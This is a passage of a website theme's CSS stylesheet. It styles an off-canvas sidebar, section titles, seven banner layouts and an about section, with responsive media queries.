}
.hidden-bar::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 2px #cecece;
  box-shadow: inset 0 0 2px #cecece;
  border-radius: 10px;
}
.hidden-bar::-webkit-scrollbar-thumb {
  background: #7a7a7a;
  border-radius: 10px;
}
.hidden-bar::-webkit-scrollbar-thumb:hover {
  background: #7a7a7a;
}
.hidden-bar .inner-box {
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--theme-color-dark);
  height: 100%;
}
.hidden-bar .upper-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 20px 30px 15px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.hidden-bar .upper-box .close-btn {
  position: relative;
  top: -5px;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
  color: var(--theme-color1);
  cursor: pointer;
  z-index: 10;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.hidden-bar .upper-box .close-btn:hover {
  opacity: 0.5;
}
.hidden-bar .upper-box .nav-logo {
  position: relative;
  text-align: left;
  width: 100%;
}
.hidden-bar .upper-box .nav-logo img {
  max-height: 40px;
}
.hidden-bar .text-box {
  position: relative;
  padding: 25px 30px 25px;
}
.hidden-bar .text-box .title {
  color: var(--theme-color-light);
}
.hidden-bar .text-box .text {
  color: var(--theme-color-light);
}

.hidden-bar-back-drop {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.active-hidden-bar .hidden-bar {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  visibility: visible;
}

.active-hidden-bar .hidden-bar-back-drop {
  opacity: 1;
  visibility: visible;
}

.hidden-bar .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: var(--theme-color-dark);
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: auto;
}
.hidden-bar .social-links li {
  position: relative;
  text-align: center;
  width: 100%;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.hidden-bar .social-links li a {
  position: relative;
  display: block;
  line-height: 50px;
  height: 50px;
  font-size: 14px;
  text-align: center;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.hidden-bar .social-links li a:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
Section Title
====================================================================

***/
.sec-title {
  position: relative;
  margin-bottom: 60px;
}
@media (max-width: 991.98px) {
  .sec-title br {
    display: none;
  }
}
.sec-title .sub-title {
  position: relative;
  display: inline-block;
  font-size: var(--sec-title-subtitle-font-size);
  line-height: var(--sec-title-subtitle-line-height);
  font-weight: var(--sec-title-subtitle-font-weight);
  font-family: var(--sec-title-subtitle-font-family);
  color: var(--sec-title-subtitle-color);
  text-transform: uppercase;
  padding-left: 40px;
  margin-bottom: 10px;
  letter-spacing: 3.36px;
}
.sec-title .sub-title:after, .sec-title .sub-title:before {
  position: absolute;
  left: 0;
  top: 50%;
  height: 3px;
  width: 30px;
  margin-top: -1px;
  background-color: var(--theme-color1);
  border-radius: 5px;
  content: "";
  font-family: "Font Awesome 6 Pro";
}
.sec-title .sub-title:after {
  display: none;
}
.sec-title h2 {
  position: relative;
  display: block;
  font-size: var(--sec-title-font-size);
  color: var(--sec-title-color);
  
  font-weight: var(--sec-title-font-weight);
  margin-bottom: 0;
  z-index: 2;
}
@media (max-width: 575.98px) {
  .sec-title h2 {
    font-size: 36px;
    line-height: 1.1em;
    letter-spacing: -1px;
  }
  .sec-title h2 br {
    display: none;
  }
}
.sec-title .text {
  margin-top: 20px;
}
.sec-title.light .text,
.sec-title.light h2,
.sec-title.light h1 {
  color: #fff;
}
.sec-title.light .sub-title::before {
  background-image: url(../images/icons/sub-title-before-colored.png);
}
.sec-title.alt .sub-title {
  padding-left: 0;
}
.sec-title.alt .sub-title:before {
  display: none;
}

/*** 

====================================================================
    Banner Section
====================================================================

***/
.banner-section {
  position: relative;
  background: var(--theme-color-light);
}
.banner-section .shape-2 {
  position: absolute;
  bottom: 0;
  right: 0;
}
.banner-section .icon-lines {
  position: absolute;
  bottom: 45%;
  right: 39px;
}
@media only screen and (max-width: 1699px) {
  .banner-section .icon-lines {
    display: none;
  }
}
.banner-section .shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 90px;
  background-repeat: no-repeat;
  background-position: left bottom;
  background-size: contain;
}
@media (max-width: 1399.98px) {
  .banner-section .shape-1 {
    right: 40px;
  }
}
@media (max-width: 1199.98px) {
  .banner-section .shape-1 {
    display: none;
  }
}
.banner-section .bg-image {
  position: absolute;
  top: 0;
  left: 0%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  padding: 0;
  z-index: 2;
  padding-right: 95px;
}
@media (max-width: 1399.98px) {
  .banner-section .bg-image {
    padding-right: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section .bg-image {
    display: none;
  }
}
.banner-section .bg-image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-clip-path: polygon(0 0, 100% 0, 79% 100%, 0 100%);
          clip-path: polygon(0 0, 100% 0, 79% 100%, 0 100%);
}
@media (max-width: 1199.98px) {
  .banner-section .bg-image img {
    -webkit-clip-path: none;
            clip-path: none;
    width: 98%;
  }
}
.banner-section .bg-image.style-rtl img {
  -webkit-clip-path: polygon(0 0, 100% 0, 0 100%, 21% 100%);
          clip-path: polygon(0 0, 100% 0, 0 100%, 21% 100%);
}
.banner-section .content-columnn .inner-column {
  padding: 140px 0;
}
@media (max-width: 991.98px) {
  .banner-section .content-columnn .inner-column {
    text-align: center;
    max-width: 100%;
  }
}
@media (max-width: 767.98px) {
  .banner-section .content-columnn .inner-column {
    padding: 80px 0 120px;
  }
}
.banner-section .content-columnn .inner-column .sub-title {
  position: relative;
  color: var(--theme-color1);
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 3.36px;
  margin-bottom: 11px;
  text-transform: uppercase;
}
.banner-section .content-columnn .inner-column .title {
  line-height: 85px;
  margin-bottom: 17px;
  letter-spacing: -3px;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .banner-section .content-columnn .inner-column .title {
    font-size: 54px;
    line-height: 1.2em;
    letter-spacing: 0;
  }
}
@media (max-width: 767.98px) {
  .banner-section .content-columnn .inner-column .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section .content-columnn .inner-column .title {
    font-size: 42px;
  }
}
.banner-section .content-columnn .inner-column .text {
  color: var(--theme-color-dark);
  margin-bottom: 55px;
}
.banner-section .content-columnn .inner-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .banner-section .content-columnn .inner-column .btn-box {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 575.98px) {
  .banner-section .content-columnn .inner-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.banner-section .content-columnn .inner-column .btn-box .theme-btn {
  padding: 20px 58px;
  margin-right: 51px;
}
@media (max-width: 575.98px) {
  .banner-section .content-columnn .inner-column .btn-box .theme-btn {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.banner-section .content-columnn .inner-column .info-btn {
  position: relative;
  padding-left: 67px;
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.banner-section .content-columnn .inner-column .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.banner-section .content-columnn .inner-column .info-btn .icon {
  position: absolute;
  left: 0;
  top: 0px;
  font-size: 40px;
  line-height: 50px;
  color: var(--theme-color1);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.banner-section .content-columnn .inner-column .info-btn small {
  display: block;
  color: var(--text-color);
}
.banner-section .content-columnn .inner-column .info-btn strong {
  font-weight: 700;
  color: var(--theme-color-dark);
}

/*** 

====================================================================
    Banner Section Two
====================================================================

***/
.banner-section-two {
  position: relative;
  background: var(--theme-color-light);
}
.banner-section-two .icon-dots {
  position: absolute;
  bottom: 0;
  left: 0;
}
.banner-section-two .bg-image-outer {
  position: absolute;
  top: 0;
  right: 0%;
  width: 50%;
  height: 100%;
}
.banner-section-two .bg-image-outer .bg-image {
  position: absolute;
  right: 0;
  left: 40px;
  top: 0;
  z-index: 2;
}
@media (max-width: 1399.98px) {
  .banner-section-two .bg-image-outer .bg-image {
    padding-left: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-two .bg-image-outer .bg-image {
    display: none;
  }
}
.banner-section-two .bg-image-outer .bg-image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 30.5% 100%);
          clip-path: polygon(0 0, 100% 0, 100% 100%, 30.5% 100%);
}
.banner-section-two .bg-image-outer .shape-3 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: -110px;
  right: 0;
  background-repeat: no-repeat;
  background-position: left bottom;
  z-index: -10;
}
@media (max-width: 1399.98px) {
  .banner-section-two .bg-image-outer .shape-3 {
    right: 40px;
  }
}
@media (max-width: 1199.98px) {
  .banner-section-two .bg-image-outer .shape-3 {
    display: none;
  }
}
.banner-section-two .content-columnn .inner-column {
  position: relative;
  padding: 100px 0;
}
@media (max-width: 991.98px) {
  .banner-section-two .content-columnn .inner-column {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-two .content-columnn .inner-column .sub-title {
  position: relative;
  display: block;
  color: var(--theme-color-dark);
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 3.36px;
  margin-bottom: 14px;
  text-transform: uppercase;
}
.banner-section-two .content-columnn .inner-column .title {
  line-height: 85px;
  margin-bottom: 17px;
  letter-spacing: -3px;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .banner-section-two .content-columnn .inner-column .title {
    font-size: 64px;
    line-height: 1.2em;
  }
}
@media (max-width: 767.98px) {
  .banner-section-two .content-columnn .inner-column .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-two .content-columnn .inner-column .title {
    font-size: 42px;
  }
}
.banner-section-two .content-columnn .inner-column .text {
  color: var(--theme-color-dark);
  margin-bottom: 55px;
}
.banner-section-two .content-columnn .inner-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .banner-section-two .content-columnn .inner-column .btn-box {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 575.98px) {
  .banner-section-two .content-columnn .inner-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.banner-section-two .content-columnn .inner-column .btn-box .theme-btn {
  margin-right: 32px;
}
@media (max-width: 575.98px) {
  .banner-section-two .content-columnn .inner-column .btn-box .theme-btn {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.banner-section-two .content-columnn .inner-column .info-btn {
  position: relative;
  padding-left: 67px;
  text-align: left;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.banner-section-two .content-columnn .inner-column .info-btn:hover .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.banner-section-two .content-columnn .inner-column .info-btn .icon {
  position: absolute;
  left: 0;
  top: 0px;
  width: 51px;
  height: 51px;
  font-size: 16px;
  line-height: 51px;
  border: 2px solid var(--theme-color1);
  border-radius: 50%;
  color: var(--theme-color1);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.banner-section-two .content-columnn .inner-column .info-btn small {
  display: block;
  color: var(--text-color);
  margin-bottom: 4px;
  font-size: 16px;
}
.banner-section-two .content-columnn .inner-column .info-btn strong {
  color: var(--theme-color-dark);
  font-weight: 700;
}

/*** 

====================================================================
    Banner Section Three
====================================================================

***/
.banner-section-three {
  position: relative;
  padding: 142px 0 167px;
}
.banner-section-three .bg-image:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-light);
  opacity: 0.8;
}
@media (max-width: 991.98px) {
  .banner-section-three .bg-image:before {
    opacity: 0.9;
  }
}
.banner-section-three .shape-4 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: right bottom;
}
@media (max-width: 1199.98px) {
  .banner-section-three .shape-4 {
    display: none;
  }
}
.banner-section-three .content-column .inner-column {
  position: relative;
  z-index: 99;
  text-align: center;
}
@media (max-width: 991.98px) {
  .banner-section-three .content-column .inner-column {
    text-align: center;
    max-width: 100%;
  }
  .banner-section-three .content-column .inner-column br {
    display: none;
  }
}
.banner-section-three .content-column .inner-column .sub-title {
  color: var(--theme-color-dark);
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 3.36px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.banner-section-three .content-column .inner-column .title {
  position: relative;
  color: var(--theme-color-dark);
  margin-bottom: 30px;
  line-height: 85px;
}
@media (max-width: 767.98px) {
  .banner-section-three .content-column .inner-column .title {
    font-size: 54px;
    letter-spacing: 0;
    line-height: 1.2em;
  }
}
@media (max-width: 575.98px) {
  .banner-section-three .content-column .inner-column .title {
    font-size: 42px;
  }
}
.banner-section-three .content-column .inner-column .text {
  color: var(--theme-color-dark);
  margin-bottom: 52px;
}
.banner-section-three .content-column .inner-column .theme-btn {
  margin: 0 11px;
  min-width: 184px;
}
@media (max-width: 575.98px) {
  .banner-section-three .content-column .inner-column .theme-btn {
    margin: 10px 10px;
  }
}

/*** 

====================================================================
    Banner Section Four
====================================================================

***/
.banner-section-four {
  position: relative;
  background: var(--theme-color-light);
}
.banner-section-four .bg-image {
  position: absolute;
  top: 0;
  right: 0%;
  width: 50%;
  height: 100%;
  margin-bottom: 0;
  padding: 0;
}
@media (max-width: 991.98px) {
  .banner-section-four .bg-image {
    opacity: 0.2 !important;
  }
}
.banner-section-four .bg-image .image {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  left: -316px;
  background-repeat: no-repeat;
  background-size: cover;
}
.banner-section-four .content-column .inner-column {
  position: relative;
  z-index: 10;
  padding: 150px 0;
}
@media (max-width: 575.98px) {
  .banner-section-four .content-column .inner-column {
    padding: 100px 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-four .content-column .inner-column {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-four .content-column .inner-column .title {
  font-weight: 500;
  line-height: 85px;
  margin-bottom: 20px;
  letter-spacing: -3px;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .banner-section-four .content-column .inner-column .title {
    font-size: 58px;
    line-height: 1.2em;
  }
}
@media (max-width: 767.98px) {
  .banner-section-four .content-column .inner-column .title {
    font-size: 54px;
    letter-spacing: 0;
    line-height: 1.2em;
  }
}
@media (max-width: 575.98px) {
  .banner-section-four .content-column .inner-column .title {
    font-size: 38px;
    line-height: 1.2em;
  }
}
.banner-section-four .content-column .inner-column .text {
  color: var(--theme-color-dark);
  margin-bottom: 35px;
}

/*** 

====================================================================
    Banner Section Five
====================================================================

***/
.banner-section-five {
  position: relative;
  background: var(--theme-color-light);
  padding: 40px 0 70px;
}
@media only screen and (max-width: 1699px) {
  .banner-section-five {
    padding-bottom: 0;
  }
}
.banner-section-five .image-column {
  margin-bottom: 50px;
}
@media only screen and (max-width: 1699px) {
  .banner-section-five .image-column {
    margin-bottom: 0;
  }
}
.banner-section-five .image-column .inner-column {
  position: relative;
  margin-left: -215px;
}
@media only screen and (max-width: 1699px) {
  .banner-section-five .image-column .inner-column {
    margin-left: 0;
  }
}
.banner-section-five .image-column .inner-column .image-2 {
  position: absolute;
  bottom: -79px;
  right: -30px;
  margin-bottom: 0;
}
@media only screen and (max-width: 1699px) {
  .banner-section-five .image-column .inner-column .image-2 {
    display: none;
  }
}
.banner-section-five .content-column {
  margin-bottom: 50px;
}
@media only screen and (max-width: 1699px) {
  .banner-section-five .content-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 991.98px) {
  .banner-section-five .content-column {
    text-align: center;
  }
}
.banner-section-five .content-column .inner-column {
  padding-top: 103px;
  padding-left: 50px;
  margin-right: -165px;
}
@media only screen and (max-width: 1699px) {
  .banner-section-five .content-column .inner-column {
    margin: 0;
    padding: 0;
  }
}
.banner-section-five .content-column .inner-column .sub-title {
  position: relative;
  color: var(--theme-color1);
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  letter-spacing: 3.36px;
  margin-bottom: 11px;
  text-transform: uppercase;
}
.banner-section-five .content-column .inner-column .title {
  position: relative;
  color: var(--theme-color-dark);
  font-size: 70px;
  line-height: 85px;
  margin-bottom: 20px;
  letter-spacing: -3px;
  text-transform: capitalize;
}
@media only screen and (max-width: 1699px) {
  .banner-section-five .content-column .inner-column .title {
    font-size: 54px;
    line-height: 1.2em;
  }
}
@media (max-width: 575.98px) {
  .banner-section-five .content-column .inner-column .title {
    font-size: 42px;
  }
}
.banner-section-five .content-column .inner-column .text {
  color: var(--theme-color-dark);
  margin-bottom: 40px;
}

/*** 

====================================================================
    Banner Section Six
====================================================================

***/
.banner-section-six {
  position: relative;
}
.banner-section-six .bg-image::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0.5;
  background: var(--bg-theme-color2);
  content: "";
}
@media (max-width: 991.98px) {
  .banner-section-six .bg-image::before {
    opacity: 0.8;
  }
}
.banner-section-six .banner-carousel .owl-nav {
  position: absolute;
  right: 625px;
  bottom: 0;
  z-index: 8;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 1199.98px) {
  .banner-section-six .banner-carousel .owl-nav {
    right: 50%;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
    display: none;
  }
}
.banner-section-six .banner-carousel .owl-nav .owl-prev,
.banner-section-six .banner-carousel .owl-nav .owl-next {
  display: block;
  width: 90px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 991.98px) {
  .banner-section-six .banner-carousel .owl-nav .owl-prev,
  .banner-section-six .banner-carousel .owl-nav .owl-next {
    width: 70px;
    height: 60px;
    line-height: 60px;
  }
}
.banner-section-six .banner-carousel .owl-nav .owl-prev .icon,
.banner-section-six .banner-carousel .owl-nav .owl-next .icon {
  font-size: 30px;
}
@media (max-width: 991.98px) {
  .banner-section-six .banner-carousel .owl-nav .owl-prev .icon,
  .banner-section-six .banner-carousel .owl-nav .owl-next .icon {
    font-size: 24px;
  }
}
.banner-section-six .banner-carousel .owl-nav .owl-prev:hover,
.banner-section-six .banner-carousel .owl-nav .owl-next:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.banner-section-six .banner-carousel .owl-nav .owl-prev {
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.banner-section-six .slide-item {
  padding: 184px 0 223px;
}
@media (max-width: 1199.98px) {
  .banner-section-six .slide-item {
    padding: 120px 0;
    text-align: center;
  }
}
.banner-section-six .slide-item .content-box {
  position: relative;
  z-index: 99;
}
@media (max-width: 991.98px) {
  .banner-section-six .slide-item .content-box {
    max-width: 100%;
  }
}
@media (max-width: 575.98px) {
  .banner-section-six .slide-item .content-box {
    text-align: center;
  }
}
.banner-section-six .slide-item .content-box .title {
  position: relative;
  color: var(--theme-color-light);
  font-size: 90px;
  line-height: 109px;
  letter-spacing: -3.877px;
  text-transform: capitalize;
  margin-bottom: 24px;
}
@media (max-width: 991.98px) {
  .banner-section-six .slide-item .content-box .title {
    font-size: 64px;
    line-height: 1.2em;
    letter-spacing: 0;
  }
}
@media (max-width: 767.98px) {
  .banner-section-six .slide-item .content-box .title {
    font-size: 54px;
  }
}
@media (max-width: 575.98px) {
  .banner-section-six .slide-item .content-box .title {
    font-size: 42px;
  }
}
.banner-section-six .slide-item .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 42px;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 30px;
}
@media (max-width: 767.98px) {
  .banner-section-six .slide-item .content-box .text {
    margin-bottom: 30px;
  }
  .banner-section-six .slide-item .content-box .text br {
    display: none;
  }
}
@media (max-width: 575.98px) {
  .banner-section-six .slide-item .content-box .text {
    font-size: 16px;
  }
}
.banner-section-six .info-box {
  position: absolute;
  bottom: 0;
  right: 0;
  padding: 48px 41px 49px 50px;
  background-color: var(--bg-theme-color1);
  z-index: 10;
  max-width: 626px;
  width: 100%;
}
@media (max-width: 1199.98px) {
  .banner-section-six .info-box {
    position: relative;
    max-width: 100%;
  }
}
@media (max-width: 575.98px) {
  .banner-section-six .info-box {
    padding: 30px 30px;
  }
}
.banner-section-six .info-box .title {
  position: relative;
  color: var(--theme-color-light);
  font-style: normal;
  margin-bottom: 10px;
}
.banner-section-six .info-box .text {
  color: var(--theme-color-light);
  margin-bottom: 23px;
}
.banner-section-six .info-box .progress {
  position: relative;
  background-color: unset;
  color: var(--theme-color-light);
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: 22px;
  padding-bottom: 20px;
  text-transform: capitalize;
}
.banner-section-six .skills .skill-item .skill-bar {
  padding-right: 53px;
}

/*** 

====================================================================
    Banner Section Seven
====================================================================

***/
.banner-section-seven {
  position: relative;
}
.banner-section-seven .banner-carousel .owl-nav {
  position: absolute;
  right: 0;
  bottom: 0;
  margin-bottom: 40px;
  margin-right: 40px;
  z-index: 8;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 767.98px) {
  .banner-section-seven .banner-carousel .owl-nav {
    right: 50%;
    -webkit-transform: translateX(50%);
            transform: translateX(50%);
    margin-right: 0;
  }
}
.banner-section-seven .banner-carousel .owl-nav .owl-prev,
.banner-section-seven .banner-carousel .owl-nav .owl-next {
  display: block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border: 1px solid var(--theme-color-light);
  background-color: transparent;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 767.98px) {
  .banner-section-seven .banner-carousel .owl-nav .owl-prev,
  .banner-section-seven .banner-carousel .owl-nav .owl-next {
    width: 50px;
    height: 50px;
    line-height: 50px;
  }
}
.banner-section-seven .banner-carousel .owl-nav .owl-prev .icon,
.banner-section-seven .banner-carousel .owl-nav .owl-next .icon {
  font-size: 30px;
}
.banner-section-seven .banner-carousel .owl-nav .owl-prev:hover,
.banner-section-seven .banner-carousel .owl-nav .owl-next:hover {
  border: 1px solid transparent;
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.banner-section-seven .banner-carousel .owl-nav .owl-prev {
  margin-right: 20px;
}
.banner-section-seven .slide-item {
  padding: 150px 0 150px;
}
.banner-section-seven .slide-item .content-box {
  position: relative;
  display: inline-block;
  padding: 50px;
  max-width: 665px;
  width: 100%;
  background-color: var(--theme-color-light);
  z-index: 99;
}
@media (max-width: 767.98px) {
  .banner-section-seven .slide-item .content-box {
    padding: 40px 10px;
    text-align: center;
  }
}
.banner-section-seven .slide-item .content-box .title {
  position: relative;
  color: var(--theme-color-dark);
  font-size: 70px;
  line-height: 85px;
  letter-spacing: -3px;
  text-transform: capitalize;
  margin-bottom: 20px;
}
@media (max-width: 1199.98px) {
  .banner-section-seven .slide-item .content-box .title {
    font-size: 58px;
    line-height: 1.2em;
    letter-spacing: 0;
  }
}
@media (max-width: 767.98px) {
  .banner-section-seven .slide-item .content-box .title {
    font-size: 54px;
  }
}
@media (max-width: 575.98px) {
  .banner-section-seven .slide-item .content-box .title {
    font-size: 36px;
  }
}
.banner-section-seven .slide-item .content-box .text {
  color: var(--text-color);
  margin-bottom: 40px;
  line-height: 24px;
}
@media (max-width: 767.98px) {
  .banner-section-seven .slide-item .content-box .text {
    margin-bottom: 25px;
  }
  .banner-section-seven .slide-item .content-box .text br {
    display: none;
  }
}
.banner-section-seven .slide-item .theme-btn {
  padding: 20px 30px;
  font-size: 12px;
  font-style: normal;
  line-height: 15px;
  letter-spacing: 3px;
  text-transform: uppercase;
}

/*** 

====================================================================
		About Section
====================================================================

***/
.about-section {
  position: relative;
  background: var(--theme-color-gray);
  padding: 120px 0 70px;
}
.about-section .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section .content-column .inner-column {
  position: relative;
}
.about-section .content-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 575.98px) {
  .about-section .content-column .sec-title {
    text-align: center;
  }
}
.about-section .content-column .sec-title .text {
  display: block;
  margin-top: 20px;
}
.about-section .content-column .info-box {
  margin-bottom: 39px;
}
@media (max-width: 575.98px) {
  .about-section .content-column .info-box {
    text-align: center;
  }
}
.about-section .content-column .info-box:hover .title-box .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  color: var(--theme-color-dark);
}
.about-section .content-column .info-box .title-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 24px;
}
@media (max-width: 575.98px) {
  .about-section .content-column .info-box .title-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about-section .content-column .info-box .title-box .icon {
  color: var(--theme-color1);
  font-size: 60px;
  line-height: 60px;
  margin-right: 20px;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .about-section .content-column .info-box .title-box .icon {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.about-section .content-column .info-box .title-box .title {
  margin-bottom: 0;
}
.about-section .content-column .bottom-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 575.98px) {
  .about-section .content-column .bottom-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.about-section .content-column .author-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 575.98px) {
  .about-section .content-column .author-box {
    text-align: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.about-section .content-column .author-box .inner-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 50px;
}
@media (max-width: 575.98px) {
  .about-section .content-column .author-box .inner-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-right: 0;
  }
}
.about-section .content-column .author-box .inner-box .image {
  margin-right: 20px;
}
@media (max-width: 575.98px) {
  .about-section .content-column .author-box .inner-box .image {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.about-section .content-column .author-box .inner-box .name {
  color: #30373E;
  font-size: 16px;
  font-weight: 700;
  line-height: 21px;
  margin-bottom: 10px;
}
.about-section .content-column .info-btn {
  position: relative;
  padding-left: 57px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
@media (max-width: 575.98px) {
  .about-section .content-column .info-btn {
    margin-top: 20px;
    padding-left: 0;
    text-align: center;
  }
}
.about-section .content-column .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.about-section .content-column .info-btn .icon {
  position: absolute;
  left: 0;
  top: 0px;
  font-size: 40px;
  line-height: 50px;
  color: var(--theme-color1);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .about-section .content-column .info-btn .icon {
    position: relative;
  }
}
.about-section .content-column .info-btn small {
  display: block;
  color: var(--text-color);
  line-height: 24px;
  margin-bottom: 5px;
}
.about-section .content-column .info-btn strong {
  font-weight: 700;
  line-height: 21px;
}
.about-section .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section .image-column .inner-column {
  padding-left: 30px;
  padding-top: 20px;
}
@media (max-width: 1199.98px) {
  .about-section .image-column .inner-column {
    padding-left: 0;
    padding-top: 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
